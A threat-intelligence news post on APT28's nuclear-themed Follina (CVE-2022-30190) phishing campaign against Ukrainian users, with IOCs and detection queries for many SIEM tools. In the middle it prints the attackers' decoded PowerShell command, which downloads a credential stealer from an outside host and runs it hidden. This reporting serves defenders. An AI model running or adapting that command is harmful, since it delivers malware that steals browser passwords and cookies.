Researchers have spotted the threat group, also known as Fancy Bear and Sofacy, using the Windows MSDT vulnerability to distribute information stealers to users in Ukraine. Russia’s notorious advanced persistent threat group APT28 is the latest in a growing number of attackers trying to exploit the “Follina” vulnerability in the Microsoft Support Diagnostic Tool (MSDT) in Windows.
Malwarebytes researchers this week observed the threat actor — aka Fancy Bear and Sofacy — sending out a malicious document with an exploit for the now-patched flaw (CVE-2022-30190) via phishing emails to users in Ukraine.
The document was titled “Nuclear Terrorism A Very Real Threat.rtf” and appeared designed to prey on fears about the war in Ukraine spiraling into a nuclear holocaust.
Malwarebytes identified the contents of the document as a May 10 article from the Atlantic Council on the potential for Russian President Vladimir Putin to use nuclear weapons in Ukraine.

The maldoc is an RTF file compiled on June 10, which suggests that the attack was used around the same time. It uses a remote template embedded in the Document.xml.rels file to retrieve a remote HTML file from the URL http[:]//kitten-268.frge[.]io/article.html.

The HTML file uses a JavaScript call to window.location.href load and execute an encoded PowerShell script using the ms-msdt MSProtocol URI scheme. The decoded script uses cmd to run PowerShell code that downloads and executes the final payload:
"C:\WINDOWS\system32\cmd.exe" /k powershell -NonInteractive -WindowStyle Hidden -NoProfile -command "& {iwr http://kompartpomiar.pl/grafika/SQLite.Interop.dll -OutFile "C:\Users\$ENV:UserName\SQLite.Interop.dll";iwr http://kompartpomiar.pl/grafika/docx.exe -OutFile "C:\Users\$ENV:UserName\docx.exe";Start-Process "C:\Users\$ENV:UserName\docx.exe"}"
Users who opened the document ended up having a new version of a previously known .Net credential stealer loaded on their systems via the Follina exploit, which made headlines as a zero-day earlier this month. The malware is designed to steal usernames, passwords, and URLs from Chrome and Microsoft Edge browsers. It can also grab all stored cookies in Chrome, Malwarebytes researchers say.
Also Read: New Microsoft Office Zero-day “Follina” – Detection & Response
Ukraine’s Computer Emergency Response Team (CERT-UA) separately warned of the same threat. In an advisory, it said it had spotted APT28 using the same malicious document that Malwarebytes reported to try and distribute the CredoMap credential-stealing malware to users in Ukraine.
“The target, and the involvement of APT28, (a division of Russian military intelligence), suggests that the campaign is a part of the conflict in Ukraine, or at the very least linked to the foreign policy and military objectives of the Russian state,” states Malwarebytes in a report Tuesday on the new activity.
Also Read: How the APT34 uses Saitama Backdoor for DNS tunnelling
Follina Bug:
The Follina bug in MSDT exists in all current versions of Windows and can be exploited via malicious Microsoft Office documents. To trigger it, all an attacker needs to do is call MSDT from an Office app, such as Word, using the URL protocol. Attackers can exploit the flaw to gain remote control of vulnerable systems and take a variety of malicious actions on them, including executing malicious code, installing programs, modifying data, and creating new accounts.
Microsoft disclosed the flaw in late May amid widespread zero-day exploit activity. The company finally issued a fix for the vulnerability in its Patch Tuesday set of monthly security updates for June.
Malwarebytes describes the Ukrainian campaign as the first time it had observed APT28 exploiting Follina. But numerous other groups, including other state-backed actors, have been actively exploiting the vulnerability in recent weeks.
Also Read: Latest IOCs – Threat Actor URLs , IP’s & Malware Hashes
Many of the attacks have targeted Ukrainian entities. Earlier this month, for instance, CERT-UA warned about a threat actor — likely Russia’s Sandworm APT group — using a Follina exploit in a “massive cyberattack” targeting media organizations in Ukraine.
And just this week, CERT-UA warned about a threat group it is tracking as UAC-0098, which is targeting critical infrastructure facilities in Ukraine with a tax-themed document carrying a Follina exploit. According to the CERT-UA, the attackers in this campaign are exploiting Follina to drop the Cobalt Strike Beacon post-compromise attack tool on compromised systems.
IOCs
Maldoc:
Nuclear Terrorism A Very Real Threat.rtf
daaa271cee97853bf4e235b55cb34c1f03ea6f8d3c958f86728d41f418b0bf01
Remote template (Follina):
http://kitten-268.frge[.]io/article.html
Stealer:
http://kompartpomiar[.]pl/grafika/docx.exe
2318ae5d7c23bf186b88abecf892e23ce199381b22c8eb216ad1616ee8877933
C2:
www.specialityllc[.]com
Detection & Response:
Qradar:
SELECT UTF8(payload) from events where LOGSOURCETYPENAME(devicetype)='Microsoft Windows Security Event Log' and (("Image" ilike '%winword.exe' or ("Image" ilike '%wordpad.exe' and ("Process CommandLine" ilike '%msdt.exe%') and ("Process CommandLine" ilike '%PCWDiagnostic%') and ("Process CommandLine" ilike '%IT_BrowserForFile%' or "Process CommandLine" ilike '%IT_LaunchMethod%'))) or ("Image"='C:\Windows\System32\cmd.exe' and ("Process CommandLine" ilike '%/k powershell%' or "Process CommandLine" ilike '%docx.exe%' or "Process CommandLine" ilike '%-NoProfile -command%' or "Process CommandLine" ilike '%Start-Process%')))Splunk:((Image="*winword.exe" OR (Image="*wordpad.exe" AND (CommandLine="*msdt.exe*") AND (CommandLine="*PCWDiagnostic*") AND (CommandLine="*IT_BrowserForFile*" OR CommandLine="*IT_LaunchMethod*"))) OR (Image="C:\\Windows\\System32\\cmd.exe" AND (CommandLine="*/k powershell*" OR CommandLine="*docx.exe*" OR CommandLine="*-NoProfile -command*" OR CommandLine="*Start-Process*"))) AND source="WinEventLog:*"Elastic Query:((process.executable:*winword.exe OR (process.executable:*wordpad.exe AND process.command_line:*msdt.exe* AND process.command_line:*PCWDiagnostic* AND process.command_line:(*IT_BrowserForFile* OR *IT_LaunchMethod*))) OR (process.executable:"C\:\\Windows\\System32\\cmd.exe" AND process.command_line:(*\/k\ powershell* OR *docx.exe* OR *\-NoProfile\ \-command* OR *Start\-Process*)))Arcsight Rule:((((((deviceProcessName ENDSWITH "*winword.exe" OR destinationProcessName ENDSWITH "*winword.exe" OR sourceProcessName ENDSWITH "*winword.exe")) OR ((((deviceProcessName ENDSWITH "*wordpad.exe" OR destinationProcessName ENDSWITH "*wordpad.exe" OR sourceProcessName ENDSWITH "*wordpad.exe")) AND ((deviceCustomString1 CONTAINS "*msdt.exe*" OR destinationServiceName CONTAINS "*msdt.exe*"))) AND ((deviceCustomString1 CONTAINS "*PCWDiagnostic*" OR destinationServiceName CONTAINS "*PCWDiagnostic*")) AND ((deviceCustomString1 CONTAINS "*IT_BrowserForFile*" OR deviceCustomString1 CONTAINS "*IT_LaunchMethod*" OR destinationServiceName CONTAINS "*IT_BrowserForFile*" OR destinationServiceName CONTAINS "*IT_LaunchMethod*"))))) OR (((deviceProcessName = "C:\\Windows\\System32\\cmd.exe" OR destinationProcessName = "C:\\Windows\\System32\\cmd.exe" OR sourceProcessName = "C:\\Windows\\System32\\cmd.exe")) AND ((deviceCustomString1 CONTAINS "*/k powershell*" OR deviceCustomString1 CONTAINS "*docx.exe*" OR deviceCustomString1 CONTAINS "*-NoProfile -command*" OR deviceCustomString1 CONTAINS "*Start-Process*" OR destinationServiceName CONTAINS "*/k powershell*" OR destinationServiceName CONTAINS "*docx.exe*" OR destinationServiceName CONTAINS "*-NoProfile -command*" OR destinationServiceName CONTAINS "*Start-Process*")))))CarbonBlack:((process_name:*winword.exe OR (process_name:*wordpad.exe AND process_cmdline:*msdt.exe* AND process_cmdline:*PCWDiagnostic* AND process_cmdline:(*IT_BrowserForFile* OR *IT_LaunchMethod*))) OR (process_name:"C\:\\Windows\\System32\\cmd.exe" AND process_cmdline:(*\/k\ powershell* OR *docx.exe* OR *\-NoProfile\ \-command* OR *Start\-Process*)))Crowdstike:((ImageFileName="*winword.exe" OR ((ImageFileName="*wordpad.exe" AND ((CommandLine="*msdt.exe*") OR (CommandHistory="*msdt.exe*"))) AND ((CommandLine="*PCWDiagnostic*") OR (CommandHistory="*PCWDiagnostic*")) AND ((CommandLine="*IT_BrowserForFile*" OR CommandLine="*IT_LaunchMethod*") OR (CommandHistory="*IT_BrowserForFile*" OR CommandHistory="*IT_LaunchMethod*")))) OR (ImageFileName="C:\\Windows\\System32\\cmd.exe" AND ((CommandLine="*/k powershell*" OR CommandLine="*docx.exe*" OR CommandLine="*-NoProfile -command*" OR CommandLine="*Start-Process*") OR (CommandHistory="*/k powershell*" OR CommandHistory="*docx.exe*" OR CommandHistory="*-NoProfile -command*" OR CommandHistory="*Start-Process*"))))FireEye:(metaclass:`windows` ((process:`*winword.exe` OR (process:`*wordpad.exe` args:`msdt.exe` args:`PCWDiagnostic` args:[`IT_BrowserForFile`,`IT_LaunchMethod`])) OR (process=`C:\Windows\System32\cmd.exe` args:[`/k powershell`,`docx.exe`,`-NoProfile -command`,`Start-Process`])))GrayLog:((Image.keyword:*winword.exe OR (Image.keyword:*wordpad.exe AND CommandLine.keyword:*msdt.exe* AND CommandLine.keyword:*PCWDiagnostic* AND CommandLine.keyword:(*IT_BrowserForFile* *IT_LaunchMethod*))) OR (Image:"C\:\\Windows\\System32\\cmd.exe" AND CommandLine.keyword:(*\/k\ powershell* *docx.exe* *\-NoProfile\ \-command* *Start\-Process*)))Logpoint:((Image="*winword.exe" OR (Image="*wordpad.exe" CommandLine IN "*msdt.exe*" CommandLine IN "*PCWDiagnostic*" CommandLine IN ["*IT_BrowserForFile*", "*IT_LaunchMethod*"])) OR (Image="C:\\Windows\\System32\\cmd.exe" CommandLine IN ["*/k powershell*", "*docx.exe*", "*-NoProfile -command*", "*Start-Process*"]))Microsoft Defender:DeviceProcessEvents | where ((FolderPath endswith "winword.exe" or (FolderPath endswith "wordpad.exe" and (ProcessCommandLine contains "msdt.exe") and (ProcessCommandLine contains "PCWDiagnostic") and (ProcessCommandLine contains "IT_BrowserForFile" or ProcessCommandLine contains "IT_LaunchMethod"))) or (FolderPath =~ @"C:\Windows\System32\cmd.exe" and (ProcessCommandLine contains "/k powershell" or ProcessCommandLine contains "docx.exe" or ProcessCommandLine contains "-NoProfile -command" or ProcessCommandLine contains "Start-Process")))Microsoft Sentinel:SecurityEvent | where EventID == 4688 | where ((NewProcessName endswith 'winword.exe' or (NewProcessName endswith 'wordpad.exe' and (CommandLine contains 'msdt.exe') and (CommandLine contains 'PCWDiagnostic') and (CommandLine contains 'IT_BrowserForFile' or CommandLine contains 'IT_LaunchMethod'))) or (NewProcessName =~ @'C:\Windows\System32\cmd.exe' and (CommandLine contains '/k powershell' or CommandLine contains 'docx.exe' or CommandLine contains '-NoProfile -command' or CommandLine contains 'Start-Process')))RSA Netwitness:(((Image contains 'winword.exe') || ((Image contains 'wordpad.exe') && (CommandLine contains 'msdt\.exe') && (CommandLine contains 'PCWDiagnostic') && (CommandLine contains 'IT_BrowserForFile', 'IT_LaunchMethod'))) || ((Image='C:\Windows\System32\cmd.exe') && (CommandLine contains '/k powershell', 'docx\.exe', '-NoProfile -command', 'Start-Process')))Google Chronicle:(((target.process.file.full_path = /.*winword\.exe/ or (target.process.file.full_path = /.*wordpad\.exe/ and target.process.command_line = /.*msdt\.exe.*/ and target.process.command_line = /.*PCWDiagnostic.*/ and (target.process.command_line = /.*IT_BrowserForFile.*/ or target.process.command_line = /.*IT_LaunchMethod.*/)))) or (target.process.file.full_path = "C:\\Windows\\System32\\cmd.exe" and (target.process.command_line = /.*\/k powershell.*/ or target.process.command_line = /.*docx\.exe.*/ or target.process.command_line = /.*-NoProfile -command.*/ or target.process.command_line = /.*Start-Process.*/)))SumoLogic:(_sourceCategory=*windows* AND ((((Image="*winword.exe" OR (Image="*wordpad.exe" AND (CommandLine = "*msdt.exe*") AND (CommandLine = "*PCWDiagnostic*") AND (CommandLine = "*IT_BrowserForFile*" OR CommandLine = "*IT_LaunchMethod*")))) OR (Image="C:\Windows\System32\cmd.exe" AND (CommandLine = "*/k powershell*" OR CommandLine = "*docx.exe*" OR CommandLine = "*-NoProfile -command*" OR CommandLine = "*Start-Process*")))))Source/Credits: htps://www.darkreading.com/attacks-breaches/russia-apt28-launches-nuke-themed-follina-exploit-campaign hts://blog.malwarebytes.com/threat-intelligence/2022/06/russias-apt28-uses-fear-of-nuclear-war-to-spread-follina-docs-in-ukraine/



































